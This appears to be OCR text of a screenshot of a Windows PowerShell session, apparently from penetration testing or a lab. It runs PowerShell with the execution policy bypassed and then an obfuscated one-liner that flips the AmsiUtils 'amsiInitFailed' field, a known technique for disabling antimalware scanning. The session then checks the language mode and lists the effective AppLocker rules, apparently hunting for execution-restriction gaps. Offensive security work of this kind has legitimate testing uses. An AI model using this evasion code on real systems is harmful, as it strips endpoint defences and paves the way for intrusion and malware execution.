 Windows PowerShell
PS C:\Users\watamet> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\watamet> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ([TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE (('1Q'+'2U'
') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(("{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'
),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f('S'+'tat'),'i',('Non'+'Publ'
+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\watamet> $ExecutionContext.SessionState.LanguageModeConstrainedLanguage
PS C:\Users\watamet> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : a9e18c21-ff8f-43cf-b9fc-db40eed693ba
Name : (Default Rule) All signed packaged apps
Description : Allows members of the Everyone group to run packaged apps that are signed.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 921cc481-6e17-4653-8f75-050b80acca20
Name : (Default Rule) All files located in the Program Files folder
Description : Allows members of the Everyone group to run applications that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : a61c8b2c-a319-4cd0-9690-d2177cad7b51
Name : (Default Rule) All files located in the Windows folder
Description : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : fd686d83-a829-4351-8ff4-27c7de5755d2
Name : (Default Rule) All files
Description : Allows members of the local Administrators group to run all applications.
UserOrGroupSid : S-1-5-32-544